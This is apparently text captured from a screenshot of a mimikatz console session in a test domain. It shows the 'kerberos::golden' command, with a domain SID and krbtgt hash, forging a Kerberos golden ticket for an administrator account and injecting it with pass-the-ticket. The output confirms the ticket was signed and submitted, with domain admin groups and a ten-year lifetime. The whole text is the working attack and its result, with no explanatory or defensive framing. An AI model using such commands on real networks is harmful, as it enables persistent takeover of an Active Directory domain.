 mimikatz # kerberos::golden /user:adm /domain:testdomain.com /sid:S-1-5-21-18029
11736-368308989-2697948028 /krbtgt:5e7463c628ca1b6dae94027fadf057d7 /ptt
User      : adm
Domain    : testdomain.com (TESTDOMAIN)
SID       : S-1-5-21-1802911736-368308989-2697948028
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 5e7463c628ca1b6dae94027fadf057d7 - rc4_hmac_nt
Lifetime  : 2020/8/31 16:21:40 ; 2030/8/29 16:21:40 ; 2030/8/29 16:21:40
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'adm @ testdomain.com' successfully submitted for current sess
ion